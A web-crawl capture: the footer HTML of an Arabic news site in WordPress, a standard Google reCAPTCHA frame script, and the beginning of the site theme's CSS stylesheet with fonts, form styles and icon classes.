												<h3><a href = "https://www.marrakech24.info/%d8%b9%d9%88%d8%af%d8%a9-%d8%aa%d8%af%d8%b1%d9%8a%d8%ac%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d9%8a%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a-%d9%81%d9%8a-%d9%84%d8%b4%d8%a8%d9%88" rel = "bookmark">عودة تدريجية للتيار الكهربائي في لشبونة بعد انقطاع شامل في شبه الجزيرة الإيبيرية</a></h3>

						<p class = "post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>29 أبريل، 2025</span></p>
					</div>
								<div class = "clear"></div>
			</div>
		</section>
		
	</div><!-- .content -->
<div class = "clear"></div>
</div><!-- .container /-->
<div class = "footer-bottom">
	<div class = "container">
		<div class="bottom-menu"><ul id="menu-menu-top" class="menu"><li id="menu-item-11394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11394"><a href="https://www.marrakech24.info/%d9%85%d9%86-%d9%86%d8%ad%d9%86">من نحن</a></li>
<li id="menu-item-11393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11393"><a href="https://www.marrakech24.info/%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%d9%8a%d8%b1">هيئة التحرير</a></li>
<li id="menu-item-11392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11392"><a href="https://www.marrakech24.info/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85">إتفاقية الإستخدام</a></li>
<li id="menu-item-11391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11391"><a href="https://www.marrakech24.info/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9">سياسة الخصوصية</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11390"><a href="https://www.marrakech24.info/%d8%a3%d8%b1%d8%b3%d9%84-%d9%85%d9%82%d8%a7%d9%84">أرسل مقال</a></li>
<li id="menu-item-11389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11389"><a href="https://www.marrakech24.info/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7">إتصل بنا</a></li>
</ul></div>	</div>
	<!-- .Container -->
</div><!-- .Footer bottom -->

	<footer id = "theme-footer">
		<div id = "footer-widget-area" class = "footer-1c">
							<div id = "footer-first" class = "footer-widgets-box">
								<div class = "widget social-icons-widget">
					<div class = "social-icons social-colored">
		<a class = "ttip-none" title = "Rss" href = "https://www.marrakech24.info/feed" target="_blank"><i class = "fa fa-rss"></i></a><a class = "ttip-none" title = "Facebook" href = "https://www.facebook.com/Mraksh24/" target="_blank"><i class = "fa fa-facebook"></i></a><a class = "ttip-none" title = "Twitter" href = "#" target="_blank"><i class = "fa fa-twitter"></i></a><a class = "ttip-none" title = "LinkedIn" href = "#" target="_blank"><i class = "fa fa-linkedin"></i></a><a class = "ttip-none" title = "Youtube" href = "https://www.youtube.com/channel/UCEmMolf4nXb4GE_zwvcmafQ" target="_blank"><i class = "fa fa-youtube"></i></a><a class = "ttip-none" title = "Google Play" href = "#" target="_blank"><i class = "fa fa-play"></i></a>	</div>
				</div>
						</div>
			
			

			
					</div>
		<!-- #footer-widget-area -->
		<div class = "clear"></div>
	</footer><!-- .Footer /-->
<div class = "clear"></div>
</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id = "topcontrol" class = "fa fa-angle-up" title = "إلى الأعلى"></div>
<div id = "fb-root"></div>
<!-- Powered by WPtouch Pro: 4.3.8 --><script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-04-05 09:50:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Error:":["\u062e\u0637\u0623:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.marrakech24.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/aidpress-scripts.js" id="aidpress-scripts-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/ilightbox.packed.js" id="aidpress-ilightbox-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rSkRmcK4tVWqvA98PuWP4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767283058348');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/style.css
body_size: 31320
content:
@charset "UTF-8";
/*********************************************
Theme Name: ايدبريس 1.9.1
Theme URI: http://aidpress.info/
Author: Aidweb Team.
Author URI: http://aidpress.info/aidpress
Description: قالب يضم مجموعة كاملة من الأشكال، عرض جميل في طريقة فريدة خاصة به. تفاصيل التصميم كثيرة، بدءا من الألوان النابضة بالحياة ومطابقة الصور رأس الطباعة والرموز الجميلة، وتخطيط مرن الذي يبدو كبيرا على أي جهاز، كبيرا كان أو صغيرا.

Version: 1.9.1
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html

Tags: two-columns, fluid-layout, fixed-layout, custom-background, threaded-comments, custom-menu
*********************************************/

/************************************************
	- Main Fonts
************************************************/
/*
 * Droid Arabic Kufi (Arabic) http://www.google.com/webfonts/earlyaccess
 */
@font-face {
	font-family : 'Droid Arabic Kufi';
	font-style  : normal;
	font-weight : 400;
	src         : url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Regular.eot?#iefix) format('embedded-opentype'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Regular.woff) format('woff'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Regular.ttf) format('truetype');
}
@font-face {
	font-family : 'Droid Arabic Kufi';
	font-style  : normal;
	font-weight : 700;
	src         : url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Bold.eot?#iefix) format('embedded-opentype'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Bold.woff) format('woff'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Bold.ttf) format('truetype');
}
/*
 * Droid Arabic Naskh (Early Access) http://www.google.com/webfonts/earlyaccess
 */
@font-face {
	font-family : 'Droid Arabic Naskh';
	font-style  : normal;
	font-weight : 400;
	src         : url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Regular.eot?#iefix) format('embedded-opentype'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Regular.woff) format('woff'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Regular.ttf) format('truetype');
}
@font-face {
	font-family : 'Droid Arabic Naskh';
	font-style  : normal;
	font-weight : 700;
	src         : url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Bold.eot?#iefix) format('embedded-opentype'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Bold.woff) format('woff'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Bold.ttf) format('truetype');
}
/************************************************
	- Aidpress 1.9.1a style
************************************************/

/**
 * Main Styles
 * -----------------------------------------------------------------------------
 */

* {
	padding     : 0;
	margin      : 0;
	outline     : none;
	list-style  : none;
	border      : 0 none;
	font-family: 'Droid Arabic naskh', Arial, Verdana, sans-serif; /*test test test -- remove it when completed*/
}
*,
*:before,
*:after {
	-webkit-box-sizing : border-box;
	-moz-box-sizing    : border-box;
	-ms-box-sizing     : border-box;
	box-sizing         : border-box;
}
html {
	-ms-touch-action : manipulation;
	touch-action     : manipulation;
}
body {
	background-color: rgba(163, 29, 33, 0.48);
	color            : #333333;
	font-family      : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	font-size        : 13px;
}
pre,
code {
	direction           : ltr;
	background          : url(images/code-bg.png);
	font                : 11px/19px 'andale mono', 'lucida console', monospace;
	padding             : 3px;
	display             : block;
	overflow-x          : visible;
	overflow-y          : hidden;
	margin              : 0 0 20px 0;
	color               : #666666;
	border              : 1px solid #E1E1E1;
	border-right-color  : #F0F0F0;
	border-bottom-color : #F0F0F0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight : normal;
}
.alignright {
	float : right;
}
.alignleft {
	float : left;
}
.aligncenter {
	clear        : both;
	margin-left  : auto;
	margin-right : auto;
}
a {
	color: #000;
	text-decoration : none;
}
a:hover {
	color : #000000;
}
.clear {
	clear : both;
}
#theme-header:after,
#signup_form:after,
#main-nav:after,
.gallery:after,
#respond:before {
	display    : block;
	visibility : hidden;
	clear      : both;
	height     : 0;
	content    : " ";
}
a {
	-webkit-transition : all .2s ease-in-out;
	-moz-transition    : all .2s ease-in-out;
	-ms-transition     : all .2s ease-in-out;
	-o-transition      : all .2s ease-in-out;
	transition         : all .2s ease-in-out;
}
iframe {
	max-width : 100%;
}
textarea,
input,
select {
	border     : 1px solid #CCCCCC;
	background : #FFFFFF;
	font-size  : inherit;
}
textarea {
	overflow : auto;
	width    : 100%;
}
textarea,
input {
	padding : 5px;
	outline : none;
}
select {
	padding : 2px;
}
option {
	padding : 0 4px;
}
input[type=button],
button {
	padding        : 4px;
	cursor         : pointer;
	vertical-align : middle;
}
input.text_input,
textarea.textarea {
	border                : 1px solid #CCCCCC;
	-webkit-border-radius : 1px;
	-moz-border-radius    : 1px;
	border-radius         : 1px;
}
textarea,
input[type=text],
input[type=password],
input[type=email],
input[type=url],
input[type=tel],
input[type=number],
input[type=date],
input[type=file],
input[type=search],
input[type=color],
input[type=datetime],
input[type=datetime-local],
input[type=month],
input[type=range],
input[type=time],
input[type=week],
select {
	border-color          : #F1F1F1;
	border-top-color      : #DDDDDD;
	border-left-color     : #DDDDDD;
	background-color      : #F9F9F9;
	color                 : #515151;
	font                  : 12px Tahoma;
	padding               : 8px;
	margin-bottom         : 7px;
	-webkit-border-radius : 3px;
	-moz-border-radius    : 3px;
	border-radius         : 3px;
	webkit-transition     : all 0.3s ease-in-out;
	-moz-transition       : all 0.3s ease-in-out;
	-o-transition         : all 0.3s ease-in-out;
	-ms-transition        : all 0.3s ease-in-out;
	transition            : all 0.3s ease-in-out;
}
textarea:hover,
input[type=text]:hover,
input[type=password]:hover,
input[type=email]:hover,
input[type=url]:hover,
input[type=tel]:hover,
input[type=number]:hover,
input[type=date]:hover,
input[type=file]:hover,
input[type=search]:hover,
input[type=color]:hover,
input[type=datetime]:hover,
input[type=datetime-local]:hover,
input[type=month]:hover,
input[type=range]:hover,
input[type=time]:hover,
input[type=week]:hover,
select:focus {
	background-color : #F5F5F5;
}
textarea:focus,
input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=number]:focus,
input[type=date]:focus,
input[type=file]:focus,
input[type=search]:focus,
input[type=color]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=month]:focus,
input[type=range]:focus,
input[type=time]:focus,
input[type=week]:focus,
select:focus {
	background-color : #FFFFFF;
}
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
a.bp-title-button {
	width                 : auto;
	position              : relative;
	background-color: #000000;
	color                 : #FFFFFF;
	padding               : 5px 12px;
	font                  : 12px Tahoma;
	display               : inline-block;
	line-height           : 22px;
	border                : 0 none;
	cursor                : pointer;
	text-decoration       : none;
	webkit-transition     : all 0.3s ease-in-out;
	-moz-transition       : all 0.3s ease-in-out;
	-o-transition         : all 0.3s ease-in-out;
	-ms-transition        : all 0.3s ease-in-out;
	transition            : all 0.3s ease-in-out;
	-webkit-border-radius : 2px;
	-moz-border-radius    : 2px;
	border-radius         : 2px;
	-webkit-appearance    : none !important;
	-moz-appearance       : none !important;
	appearance            : none !important;
}
.button:hover,
a.button:hover,
a.more-link:hover,
#main-content input[type="submit"]:hover,
.form-submit #submit:hover,
#login-form .login-button:hover,
.widget-feedburner .feedburner-subscribe:hover,
input[type="submit"]:hover,
a.bp-title-button:hover {
	background-color : #777777 !important;
	text-decoration  : none;
}
::-moz-selection {
	background  : #F9A386;
	color       : #FFFFFF;
	text-shadow : none;
}
::selection {
	background  : #F9A386;
	color       : #FFFFFF;
	text-shadow : none;
}
::-webkit-scrollbar-track {
	background         : #FFFFFF;
	-webkit-box-shadow : inset 1px 1px 2px #E0E0E0;
	border             : 1px solid #D8D8D8;
}
::-webkit-scrollbar-thumb {
	background         : #A31D21;
	-webkit-box-shadow : inset 1px 1px 2px rgba(155, 155, 155, 0.4);
}
::-webkit-scrollbar-thumb:hover {
	-webkit-box-shadow : inset 1px 1px 10px rgba(0, 0, 0, 0.3);
}
::-webkit-scrollbar-thumb:active {
	background         : #888888;
	-webkit-box-shadow : inset 1px 1px 2px rgba(0, 0, 0, 0.3);
}
/* Font Awesome */
@font-face {
	font-family : 'FontAwesome';
	src         : url('fonts/fontawesome/fontawesome-webfont.eot?v=4.4.0');
	src         : url('fonts/fontawesome/fontawesome-webfont.eot?#iefix&v=4.4.0') format('embedded-opentype'),
	url('fonts/fontawesome/fontawesome-webfont.woff2?v=4.4.0') format('woff2'),
	url('fonts/fontawesome/fontawesome-webfont.woff?v=4.4.0') format('woff'),
	url('fonts/fontawesome/fontawesome-webfont.ttf?v=4.4.0') format('truetype'),
	url('fonts/fontawesome/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular') format('svg');
	font-weight : normal;
	font-style  : normal;
}
.fa-lg {
	font-size      : 1.33333333em;
	line-height    : .75em;
	vertical-align : -15%
}
.fa-2x {
	font-size : 2em
}
.fa-3x {
	font-size : 3em
}
.fa-4x {
	font-size : 4em
}
.fa-5x {
	font-size : 5em
}
.fa-fw {
	width      : 1.28571429em;
	text-align : center
}
.fa-ul {
	padding-left    : 0;
	margin-left     : 2.14285714em;
	list-style-type : none
}
.fa-ul > li {
	position : relative
}
.fa-li {
	position   : absolute;
	left       : -2.14285714em;
	width      : 2.14285714em;
	top        : .14285714em;
	text-align : center
}
.fa-li.fa-lg {
	left : -1.85714286em
}
.fa-border {
	padding       : .2em .25em .15em;
	border        : solid .08em #EEEEEE;
	border-radius : .1em
}
.pull-right {
	float : right
}
.pull-left {
	float : left
}
.fa.pull-left {
	margin-right : .3em
}
.fa.pull-right {
	margin-left : .3em
}
.fa-spin {
	-webkit-animation : fa-spin 2s infinite linear;
	animation         : fa-spin 2s infinite linear
}
.fa-pulse {
	-webkit-animation : fa-spin 1s infinite steps(8);
	animation         : fa-spin 1s infinite steps(8)
}
@-webkit-keyframes fa-spin {
	0% {
		-webkit-transform : rotate(0deg);
		transform         : rotate(0deg)
	}
	100% {
		-webkit-transform : rotate(359deg);
		transform         : rotate(359deg)
	}
}
@keyframes fa-spin {
	0% {
		-webkit-transform : rotate(0deg);
		transform         : rotate(0deg)
	}
	100% {
		-webkit-transform : rotate(359deg);
		transform         : rotate(359deg)
	}
}
.fa-rotate-90 {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
	-webkit-transform : rotate(90deg);
	-ms-transform     : rotate(90deg);
	transform         : rotate(90deg)
}
.fa-rotate-180 {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
	-webkit-transform : rotate(180deg);
	-ms-transform     : rotate(180deg);
	transform         : rotate(180deg)
}
.fa-rotate-270 {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
	-webkit-transform : rotate(270deg);
	-ms-transform     : rotate(270deg);
	transform         : rotate(270deg)
}
.fa-flip-horizontal {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
	-webkit-transform : scale(-1, 1);
	-ms-transform     : scale(-1, 1);
	transform         : scale(-1, 1)
}
.fa-flip-vertical {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
	-webkit-transform : scale(1, -1);
	-ms-transform     : scale(1, -1);
	transform         : scale(1, -1)
}
:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {
	filter : none
}
.fa-stack {
	position       : relative;
	display        : inline-block;
	width          : 2em;
	height         : 2em;
	line-height    : 2em;
	vertical-align : middle
}
.fa-stack-1x, .fa-stack-2x {
	position   : absolute;
	left       : 0;
	width      : 100%;
	text-align : center
}
.fa-stack-1x {
	line-height : inherit
}
.fa-stack-2x {
	font-size : 2em
}
.fa-inverse {
	color : #FFFFFF
}
.fa-glass:before {
	content : "\f000"
}
.fa-music:before {
	content : "\f001"
}
.fa-search:before {
	content : "\f002"
}
.fa-envelope-o:before {
	content : "\f003"
}
.fa-heart:before {
	content : "\f004"
}
.fa-star:before {
	content : "\f005"
}
.fa-star-o:before {
	content : "\f006"
}
.fa-user:before {
	content : "\f007"
}
.fa-film:before {
	content : "\f008"
}
.fa-th-large:before {
	content : "\f009"
}
.fa-th:before {
	content : "\f00a"
}
.fa-th-list:before {
	content : "\f00b"
}
.fa-check:before {
	content : "\f00c"
}
.fa-remove:before, .fa-close:before, .fa-times:before {
	content : "\f00d"
}
.fa-search-plus:before {
	content : "\f00e"
}
.fa-search-minus:before {
	content : "\f010"
}
.fa-power-off:before {
	content : "\f011"
}
.fa-signal:before {
	content : "\f012"
}
.fa-gear:before, .fa-cog:before {
	content : "\f013"
}
.fa-trash-o:before {
	content : "\f014"
}
.fa-home:before {
	content : "\f015"
}
.fa-file-o:before {
	content : "\f016"
}
.fa-clock-o:before {
	content : "\f017"
}
.fa-road:before {
	content : "\f018"
}
.fa-download:before {
	content : "\f019"
}
.fa-arrow-circle-o-down:before {
	content : "\f01a"
}
.fa-arrow-circle-o-up:before {
	content : "\f01b"
}
.fa-inbox:before {
	content : "\f01c"
}
.fa-play-circle-o:before {
	content : "\f01d"
}
.fa-rotate-right:before, .fa-repeat:before {
	content : "\f01e"
}
.fa-refresh:before {
	content : "\f021"
}
.fa-list-alt:before {
	content : "\f022"
}
.fa-lock:before {
	content : "\f023"
}
.fa-flag:before {
	content : "\f024"
}
.fa-headphones:before {
	content : "\f025"
}
.fa-volume-off:before {
	content : "\f026"
}
.fa-volume-down:before {
	content : "\f027"
}
.fa-volume-up:before {
	content : "\f028"
}
.fa-qrcode:before {
	content : "\f029"
}
.fa-barcode:before {
	content : "\f02a"
}
.fa-tag:before {
	content : "\f02b"
}
.fa-tags:before {
	content : "\f02c"
}
.fa-book:before {
	content : "\f02d"
}
.fa-bookmark:before {
	content : "\f02e"
}
.fa-print:before {
	content : "\f02f"
}
.fa-camera:before {
	content : "\f030"
}
.fa-font:before {
	content : "\f031"
}
.fa-bold:before {
	content : "\f032"
}
.fa-italic:before {
	content : "\f033"
}
.fa-text-height:before {
	content : "\f034"
}
.fa-text-width:before {
	content : "\f035"
}
.fa-align-left:before {
	content : "\f036"
}
.fa-align-center:before {
	content : "\f037"
}
.fa-align-right:before {
	content : "\f038"
}
.fa-align-justify:before {
	content : "\f039"
}
.fa-list:before {
	content : "\f03a"
}
.fa-dedent:before, .fa-outdent:before {
	content : "\f03b"
}
.fa-indent:before {
	content : "\f03c"
}
.fa-video-camera:before {
	content : "\f03d"
}
.fa-photo:before, .fa-image:before, .fa-picture-o:before {
	content : "\f03e"
}
.fa-pencil:before {
	content : "\f040"
}
.fa-map-marker:before {
	content : "\f041"
}
.fa-adjust:before {
	content : "\f042"
}
.fa-tint:before {
	content : "\f043"
}
.fa-edit:before, .fa-pencil-square-o:before {
	content : "\f044"
}
.fa-share-square-o:before {
	content : "\f045"
}
.fa-check-square-o:before {
	content : "\f046"
}
.fa-arrows:before {
	content : "\f047"
}
.fa-step-backward:before {
	content : "\f048"
}
.fa-fast-backward:before {
	content : "\f049"
}
.fa-backward:before {
	content : "\f04a"
}
.fa-play:before {
	content : "\f04b"
}
.fa-pause:before {
	content : "\f04c"
}
.fa-stop:before {
	content : "\f04d"
}
.fa-forward:before {
	content : "\f04e"
}
.fa-fast-forward:before {
	content : "\f050"
}
.fa-step-forward:before {
	content : "\f051"
}
.fa-eject:before {
	content : "\f052"
}
.fa-chevron-left:before {
	content : "\f053"
}
.fa-chevron-right:before {
	content : "\f054"
}
.fa-plus-circle:before {
	content : "\f055"
}
.fa-minus-circle:before {
	content : "\f056"
}
.fa-times-circle:before {
	content : "\f057"
}
.fa-check-circle:before {
	content : "\f058"
}
.fa-question-circle:before {
	content : "\f059"
}
.fa-info-circle:before {
	content : "\f05a"
}
.fa-crosshairs:before {
	content : "\f05b"
}
.fa-times-circle-o:before {
	content : "\f05c"
}
.fa-check-circle-o:before {
	content : "\f05d"
}
.fa-ban:before {
	content : "\f05e"
}
.fa-arrow-left:before {
	content : "\f060"
}
.fa-arrow-right:before {
	content : "\f061"
}
.fa-arrow-up:before {
	content : "\f062"
}
.fa-arrow-down:before {
	content : "\f063"
}
.fa-mail-forward:before, .fa-share:before {
	content : "\f064"
}
.fa-expand:before {
	content : "\f065"
}
.fa-compress:before {
	content : "\f066"
}
.fa-plus:before {
	content : "\f067"
}
.fa-minus:before {
	content : "\f068"
}
.fa-asterisk:before {
	content : "\f069"
}
.fa-exclamation-circle:before {
	content : "\f06a"
}
.fa-gift:before {
	content : "\f06b"
}
.fa-leaf:before {
	content : "\f06c"
}
.fa-fire:before {
	content : "\f06d"
}
.fa-eye:before {
	content : "\f06e"
}
.fa-eye-slash:before {
	content : "\f070"
}
.fa-warning:before, .fa-exclamation-triangle:before {
	content : "\f071"
}
.fa-plane:before {
	content : "\f072"
}
.fa-calendar:before {
	content : "\f073"
}
.fa-random:before {
	content : "\f074"
}
.fa-comment:before {
	content : "\f075"
}
.fa-magnet:before {
	content : "\f076"
}
.fa-chevron-up:before {
	content : "\f077"
}
.fa-chevron-down:before {
	content : "\f078"
}
.fa-retweet:before {
	content : "\f079"
}
.fa-shopping-cart:before {
	content : "\f07a"
}
.fa-folder:before {
	content : "\f07b"
}
.fa-folder-open:before {
	content : "\f07c"
}
.fa-arrows-v:before {
	content : "\f07d"
}
.fa-arrows-h:before {
	content : "\f07e"
}
.fa-bar-chart-o:before, .fa-bar-chart:before {
	content : "\f080"
}
.fa-twitter-square:before {
	content : "\f081"
}
.fa-facebook-square:before {
	content : "\f082"
}
.fa-camera-retro:before {
	content : "\f083"
}
.fa-key:before {
	content : "\f084"
}
.fa-gears:before, .fa-cogs:before {
	content : "\f085"
}
.fa-comments:before {
	content : "\f086"
}
.fa-thumbs-o-up:before {
	content : "\f087"
}
.fa-thumbs-o-down:before {
	content : "\f088"
}
.fa-star-half:before {
	content : "\f089"
}
.fa-heart-o:before {
	content : "\f08a"
}
.fa-sign-out:before {
	content : "\f08b"
}
.fa-linkedin-square:before {
	content : "\f08c"
}
.fa-thumb-tack:before {
	content : "\f08d"
}
.fa-external-link:before {
	content : "\f08e"
}
.fa-sign-in:before {
	content : "\f090"
}
.fa-trophy:before {
	content : "\f091"
}
.fa-github-square:before {
	content : "\f092"
}
.fa-upload:before {
	content : "\f093"
}
.fa-lemon-o:before {
	content : "\f094"
}
.fa-phone:before {
	content : "\f095"
}
.fa-square-o:before {
	content : "\f096"
}
.fa-bookmark-o:before {
	content : "\f097"
}
.fa-phone-square:before {
	content : "\f098"
}
.fa-twitter:before {
	content : "\f099"
}
.fa-facebook-f:before, .fa-facebook:before {
	content : "\f09a"
}
.fa-github:before {
	content : "\f09b"
}
.fa-unlock:before {
	content : "\f09c"
}
.fa-credit-card:before {
	content : "\f09d"
}
.fa-rss:before {
	content : "\f09e"
}
.fa-hdd-o:before {
	content : "\f0a0"
}
.fa-bullhorn:before {
	content : "\f0a1"
}
.fa-bell:before {
	content : "\f0f3"
}
.fa-certificate:before {
	content : "\f0a3"
}
.fa-hand-o-right:before {
	content : "\f0a4"
}
.fa-hand-o-left:before {
	content : "\f0a5"
}
.fa-hand-o-up:before {
	content : "\f0a6"
}
.fa-hand-o-down:before {
	content : "\f0a7"
}
.fa-arrow-circle-left:before {
	content : "\f0a8"
}
.fa-arrow-circle-right:before {
	content : "\f0a9"
}
.fa-arrow-circle-up:before {
	content : "\f0aa"
}
.fa-arrow-circle-down:before {
	content : "\f0ab"
}
.fa-globe:before {
	content : "\f0ac"
}
.fa-wrench:before {
	content : "\f0ad"
}
.fa-tasks:before {
	content : "\f0ae"
}
.fa-filter:before {
	content : "\f0b0"
}
.fa-briefcase:before {
	content : "\f0b1"
}
.fa-arrows-alt:before {
	content : "\f0b2"
}
.fa-group:before, .fa-users:before {
	content : "\f0c0"
}
.fa-chain:before, .fa-link:before {
	content : "\f0c1"
}
.fa-cloud:before {
	content : "\f0c2"
}
.fa-flask:before {
	content : "\f0c3"
}
.fa-cut:before, .fa-scissors:before {
	content : "\f0c4"
}
.fa-copy:before, .fa-files-o:before {
	content : "\f0c5"
}
.fa-paperclip:before {
	content : "\f0c6"
}
.fa-save:before, .fa-floppy-o:before {
	content : "\f0c7"
}
.fa-square:before {
	content : "\f0c8"
}
.fa-navicon:before, .fa-reorder:before, .fa-bars:before {
	content : "\f0c9"
}
.fa-list-ul:before {
	content : "\f0ca"
}
.fa-list-ol:before {
	content : "\f0cb"
}
.fa-strikethrough:before {
	content : "\f0cc"
}
.fa-underline:before {
	content : "\f0cd"
}
.fa-table:before {
	content : "\f0ce"
}
.fa-magic:before {
	content : "\f0d0"
}
.fa-truck:before {
	content : "\f0d1"
}
.fa-pinterest:before {
	content : "\f0d2"
}
.fa-pinterest-square:before {
	content : "\f0d3"
}
.fa-google-plus-square:before {
	content : "\f0d4"
}
.fa-google-plus:before {
	content : "\f0d5"
}
.fa-money:before {
	content : "\f0d6"
}
.fa-caret-down:before {
	content : "\f0d7"
}
.fa-caret-up:before {
	content : "\f0d8"
}
.fa-caret-left:before {
	content : "\f0d9"
}
.fa-caret-right:before {
	content : "\f0da"
}
.fa-columns:before {
	content : "\f0db"
}
.fa-unsorted:before, .fa-sort:before {
	content : "\f0dc"
}
.fa-sort-down:before, .fa-sort-desc:before {
	content : "\f0dd"
}
.fa-sort-up:before, .fa-sort-asc:before {
	content : "\f0de"
}
.fa-envelope:before {
	content : "\f0e0"
}
.fa-linkedin:before {
	content : "\f0e1"
}
.fa-rotate-left:before, .fa-undo:before {
	content : "\f0e2"
}
.fa-legal:before, .fa-gavel:before {
	content : "\f0e3"
}
.fa-dashboard:before, .fa-tachometer:before {
	content : "\f0e4"
}
.fa-comment-o:before {
	content : "\f0e5"
}
.fa-comments-o:before {
	content : "\f0e6"
}
.fa-flash:before, .fa-bolt:before {
	content : "\f0e7"
}
.fa-sitemap:before {
	content : "\f0e8"
}
.fa-umbrella:before {
	content : "\f0e9"
}
.fa-paste:before, .fa-clipboard:before {
	content : "\f0ea"
}
.fa-lightbulb-o:before {
	content : "\f0eb"
}
.fa-exchange:before {
	content : "\f0ec"
}
.fa-cloud-download:before {
	content : "\f0ed"
}
.fa-cloud-upload:before {
	content : "\f0ee"
}
.fa-user-md:before {
	content : "\f0f0"
}
.fa-stethoscope:before {
